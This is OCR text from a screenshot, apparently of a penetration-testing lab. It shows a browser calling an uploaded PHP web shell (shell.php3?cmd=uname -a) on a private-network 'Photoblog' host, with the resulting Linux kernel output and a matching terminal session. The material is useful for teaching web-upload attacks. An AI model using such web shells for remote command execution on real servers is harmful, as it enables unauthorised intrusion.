 Mozilla Firefox
My Photoblog - last picture
http://10.0...=uname%20-a
10.0.2.7/admin/uploads/shell.php3?cmd=uname -a
Search
Most Visited
scanning example
163邮箱
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux
Right Ctrl
user@debian:~$ uname -a
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux
user@debian:~$ _
Right Ctrl